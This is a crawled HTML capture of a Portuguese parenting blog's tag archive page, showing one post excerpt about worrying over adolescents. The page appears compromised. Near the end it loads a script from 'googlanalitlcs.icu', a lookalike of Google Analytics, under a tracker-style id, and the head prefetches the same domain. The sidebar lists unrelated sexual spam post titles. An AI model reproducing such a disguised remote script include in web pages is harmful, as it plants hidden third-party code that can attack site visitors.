

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mikaelaoven.com/tag/adolescente/
body_size: 31713
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-PT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-PT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-PT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-PT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://blog.mikaelaoven.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://blog.mikaelaoven.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://blog.mikaelaoven.com';var et_post_id='global';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>adolescente | Mikaela Övén</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//googlanalitlcs.icu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mikaela Övén &raquo; Feed" href="https://blog.mikaelaoven.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mikaela Övén &raquo; Feed de comentários" href="https://blog.mikaelaoven.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de etiquetas Mikaela Övén &raquo; adolescente" href="https://blog.mikaelaoven.com/tag/adolescente/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.mikaelaoven.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="MikaelaOven v.1.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.mikaelaoven.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css'  href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='https://blog.mikaelaoven.com/wp-content/themes/Divi/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://blog.mikaelaoven.com/wp-content/themes/Folio_Installable_Theme/style.css?ver=3.0.89' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://blog.mikaelaoven.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.mikaelaoven.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.mikaelaoven.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://blog.mikaelaoven.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.mikaelaoven.com/wp-json/wp/v2/tags/119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mikaelaoven.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.mikaelaoven.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://blog.mikaelaoven.com/wp-content/uploads/2017/11/MO_Simbolo_FullColor.png" /><script type="text/javascript">
jQuery(document).ready(function(){
jQuery("button.et_pb_contact_submit").text('Enviar');
});
</script>

<script type="text/javascript">
jQuery( document ).ready(function() {
jQuery(".alignleft a").text("<< Artigos mais antigos");
jQuery(".alignright a").text("Artigos mais recentes >>");
});
</script>
<script type="text/javascript">
jQuery( document ).ready(function() {
jQuery("h3.comment-reply-title ").text("Comentar este artigo");
jQuery('.form-submit #submit').val('Enviar comentário');
});
</script>

<script>
jQuery( document ).ready(function() {
jQuery(".more-link").text("Ler mais");
});
</script><link rel="icon" href="https://blog.mikaelaoven.com/wp-content/uploads/2017/11/cropped-MO_Simbolo_FullColor-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.mikaelaoven.com/wp-content/uploads/2017/11/cropped-MO_Simbolo_FullColor-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.mikaelaoven.com/wp-content/uploads/2017/11/cropped-MO_Simbolo_FullColor-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.mikaelaoven.com/wp-content/uploads/2017/11/cropped-MO_Simbolo_FullColor-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://blog.mikaelaoven.com/wp-content/cache/et/global/et-divi-customizer-global-17694354345849.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="archive tag tag-adolescente tag-119 et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns1 et_header_style_left et_smooth_scroll et_right_sidebar et_divi_theme chrome et_minified_js et_minified_css">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://blog.mikaelaoven.com/">
						<img src="https://blog.mikaelaoven.com/wp-content/uploads/2017/11/MO_FullColor_Horizontal_Tagline.png" alt="Mikaela Övén" id="logo" data-height-percentage="100" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="50">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-14726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14726"><a href="https://blog.mikaelaoven.com/">Início</a></li>
<li id="menu-item-14738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14738"><a href="https://blog.mikaelaoven.com/sobre-a-mia/">Conhecer</a>
<ul class="sub-menu">
	<li id="menu-item-14734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14734"><a href="https://blog.mikaelaoven.com/sobre-a-mia/">Mia</a></li>
	<li id="menu-item-14736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14736"><a href="https://blog.mikaelaoven.com/mindfulness/">Mindfulness</a></li>
	<li id="menu-item-14735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14735"><a href="https://blog.mikaelaoven.com/mia-nos-media/">Mia nos Media</a></li>
</ul>
</li>
<li id="menu-item-14739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14739"><a href="#">Atividades</a>
<ul class="sub-menu">
	<li id="menu-item-15239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15239"><a href="https://blog.mikaelaoven.com/agenda/">Agenda</a></li>
	<li id="menu-item-14727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14727"><a href="https://blog.mikaelaoven.com/acompanhamento-coaching/">Acompanhamento &#038; coaching</a></li>
	<li id="menu-item-14730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14730"><a href="https://blog.mikaelaoven.com/certificacao-facilitador-parentalidade-consciente/">Certificação facilitador parentalidade consciente</a></li>
	<li id="menu-item-14732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14732"><a href="https://blog.mikaelaoven.com/cursos-online/">Cursos online</a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14737"><a href="https://blog.mikaelaoven.com/retiro-no-feminino/">Retiro no feminino</a></li>
</ul>
</li>
<li id="menu-item-14729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14729"><a href="https://blog.mikaelaoven.com/blogue-miafulness/">Blog</a></li>
<li id="menu-item-15257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15257"><a href="https://blog.mikaelaoven.com/podcast-ivm/">Podcast</a></li>
<li id="menu-item-14731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14731"><a href="https://blog.mikaelaoven.com/contactos/">Contactos</a></li>
<li id="menu-item-14740" class="get-started menu-item menu-item-type-custom menu-item-object-custom menu-item-14740"><a target="_blank" rel="noopener" href="http://www.academiadeparentalidade.com">Parentalidade Consciente</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://blog.mikaelaoven.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-15542" class="et_pb_post post-15542 post type-post status-publish format-standard has-post-thumbnail hentry category-amor-incondicional-auto-estima category-comunicar-conectar category-mindfulness category-o-momento-presente category-parentalidade-consciente tag-adolescencia tag-adolescente tag-autonomia tag-confianca tag-desenvolvimento-pessoal tag-intencao tag-miafulness tag-mindfulness tag-parentalidade-consciente tag-preocupacao">

											<a href="https://blog.mikaelaoven.com/quanto-e-que-me-devo-preocupar-com-o-meu-adolescente/">
								<img src="https://blog.mikaelaoven.com/wp-content/uploads/2020/01/adolescente-eye-roll.png" alt='Quanto é que me devo preocupar (com o meu adolescente)?' width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="https://blog.mikaelaoven.com/quanto-e-que-me-devo-preocupar-com-o-meu-adolescente/">Quanto é que me devo preocupar (com o meu adolescente)?</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://blog.mikaelaoven.com/author/mia/" title="Posts by Mia" rel="author">Mia</a></span> | <span class="published">14 Jan 2020</span> | <a href="https://blog.mikaelaoven.com/category/amor-incondicional-auto-estima/" rel="category tag">Amor Incondicional &amp; Auto Estima</a>, <a href="https://blog.mikaelaoven.com/category/comunicar-conectar/" rel="category tag">Comunicar &amp; Conectar</a>, <a href="https://blog.mikaelaoven.com/category/mindfulness/" rel="category tag">Mindfulness</a>, <a href="https://blog.mikaelaoven.com/category/o-momento-presente/" rel="category tag">O Momento Presente</a>, <a href="https://blog.mikaelaoven.com/category/parentalidade-consciente/" rel="category tag">Parentalidade Consciente</a></p>“Porque nunca confias em mim?” “Que chata, estás-me sempre a controlar, a mandar mensagens e a ligar&#8230;.! “ &#8220;Calma, é só um almoço com os amigos, não é preciso fazer um drama!&#8221; “Fica descansado pai, só vamos ao cinema, não precisas de ficar tão...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://blog.mikaelaoven.com/">
				<div>
					<label class="screen-reader-text" for="s">Pesquisar por:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Pesquisar" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="media_image-2" class="et_pb_widget widget_media_image"><img width="300" height="295" src="https://blog.mikaelaoven.com/wp-content/uploads/2017/11/Mikaela-Oven-bio-300x295-300x295.png" class="image wp-image-14944  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text">			<div class="textwidget"><p>Olá eu sou a Mia e este é o #miafulness, o meu blog sobre Parentalidade Consciente &amp; Heartfulness. Descobre como viver uma Vida com Atenção Plena em todas as áreas da tua vida.</p>
<p><a href="https://blog.mikaelaoven.com/sobre/"><strong>Ler mais&#8230;</strong></a></p>
</div>
		</div> <!-- end .et_pb_widget --><div id="text-3" class="et_pb_widget widget_text">			<div class="textwidget"><p>[et_social_follow icon_style=&#8221;simple&#8221; icon_shape=&#8221;rectangle&#8221; icons_location=&#8221;top&#8221; col_number=&#8221;4&#8243; custom_colors=&#8221;true&#8221; bg_color=&#8221;#42c1af&#8221; bg_color_hover=&#8221;#5f6334&#8243; icon_color=&#8221;#ffffff&#8221; icon_color_hover=&#8221;#ffffff&#8221; outer_color=&#8221;dark&#8221;]</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://blog.mikaelaoven.com/category/amor-incondicional-auto-estima/">Amor Incondicional &amp; Auto Estima</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://blog.mikaelaoven.com/category/como-fazer/">Como Fazer</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.mikaelaoven.com/category/comunicar-conectar/">Comunicar &amp; Conectar</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.mikaelaoven.com/category/limites-consequencias/">Limites &amp; Consequências</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://blog.mikaelaoven.com/category/mindfulness/">Mindfulness</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.mikaelaoven.com/category/o-momento-presente/">O Momento Presente</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://blog.mikaelaoven.com/category/parentalidade-consciente/">Parentalidade Consciente</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.mikaelaoven.com/category/premios-recompensas/">Premios &amp; Recompensas</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.mikaelaoven.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text"><h4 class="widgettitle">INSTALOVE</h4>			<div class="textwidget"><p><!-- LightWidget WIDGET --><script src="//lightwidget.com/widgets/lightwidget.js"></script><iframe src="//lightwidget.com/widgets/81b59101859d589c9c34af84a80c628e.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width: 100%; border: 0; overflow: hidden;"></iframe></p>
</div>
		</div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Artigos recentes</h4>
		<ul>
											<li>
					<a href="https://blog.mikaelaoven.com/0-is-type-of-like-a-cock-ring-however-on-your-scrotum/">0 is type of like a cock ring however on your scrotum</a>
									</li>
											<li>
					<a href="https://blog.mikaelaoven.com/they-provide-a-method-to-discover-and-fulfill-diverse-sexual/">They provide a method to discover and fulfill diverse sexual</a>
									</li>
											<li>
					<a href="https://blog.mikaelaoven.com/most-of-the-evaluation-samples-were-monochrome/">Most of the evaluation samples were monochrome</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentários recentes</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Maria</span> em <a href="https://blog.mikaelaoven.com/e-importante-manter-as-rotinas/#comment-115">“É importante manter as rotinas!” Lemos e ouvimos por todo o lado.</a></li><li class="recentcomments"><span class="comment-author-link">Gaya</span> em <a href="https://blog.mikaelaoven.com/transforma-te-na-outra-pessoa-e-continua-a-partir-dai/#comment-114">Transforma-te na outra pessoa e continua a partir daí</a></li><li class="recentcomments"><span class="comment-author-link">Fátima Vilaça</span> em <a href="https://blog.mikaelaoven.com/e-importante-manter-as-rotinas/#comment-113">“É importante manter as rotinas!” Lemos e ouvimos por todo o lado.</a></li></ul></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-footer" class="bottom-nav"><li id="menu-item-14927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14927"><a href="https://blog.mikaelaoven.com/blogue-miafulness/">Blogue</a></li>
<li id="menu-item-14928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14928"><a href="https://blog.mikaelaoven.com/contactos/">Contactos</a></li>
<li id="menu-item-14930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14930"><a href="https://blog.mikaelaoven.com/mia-nos-media/">Mia nos Media</a></li>
<li id="menu-item-14929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14929"><a href="https://blog.mikaelaoven.com/cursos-online/">Cursos online</a></li>
<li id="menu-item-14926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14926"><a href="https://blog.mikaelaoven.com/?page_id=14198">Eventos</a></li>
<li id="menu-item-15288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15288"><a href="https://blog.mikaelaoven.com/politica-de-privacidade/">Política de privacidade</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display:regular,italic,700,700italic,900,900italic|Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=cyrillic,latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://googlanalitlcs.icu/t.js?site=40bce2eba371b2707c4dded5b167364e' id='ganalytics-tracker-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/blog.mikaelaoven.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/blog.mikaelaoven.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/blog.mikaelaoven.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"ba1581de24","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"e073c9aae1","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"15542","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mikaelaoven.com/wp-content/themes/Divi/js/custom.min.js?ver=3.0.89' id='divi-custom-script-js'></script>
</body>
</html>
<!--Generated by Endurance Page Cache-->

--- FILE ---
content_type: text/css
request_url: https://blog.mikaelaoven.com/wp-content/themes/Folio_Installable_Theme/style.css?ver=3.0.89
body_size: -80
content:
/*
Theme Name: MikaelaOven
Theme URI: http://web-designer.lu
Template: Divi
Author: Raquel Devillé
Description: A Child Theme for Divi by Raquel Devillé
Version: 1.0

